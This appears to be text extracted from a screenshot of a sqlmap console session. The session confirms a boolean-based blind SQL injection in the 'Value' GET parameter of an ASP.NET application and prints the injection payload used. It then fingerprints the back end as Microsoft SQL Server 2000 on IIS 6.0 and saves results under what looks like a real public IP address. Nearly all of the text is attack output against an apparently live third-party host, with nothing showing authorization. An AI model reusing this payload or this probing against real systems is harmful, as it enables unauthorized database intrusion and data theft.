 管理员: sqlmap
ests:
---
Place: GET
Parameter: Value
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: FieldName=Filename&FileContentField=FileContent&Table=Usr_Init&OAID
=UsrID&Value=1' AND 9754=9754 AND 'ront'='ront
---
[22:30:25] [INFO] testing MySQL
[22:30:26] [WARNING] the back-end DBMS is not MySQL
[22:30:26] [INFO] testing Oracle
[22:30:26] [WARNING] the back-end DBMS is not Oracle
[22:30:26] [INFO] testing PostgreSQL
[22:30:26] [WARNING] the back-end DBMS is not PostgreSQL
[22:30:26] [INFO] testing Microsoft SQL Server
[22:30:26] [INFO] confirming Microsoft SQL Server
[22:30:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[22:30:27] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\180.166.7.94'
[*] shutting down at 22:30:27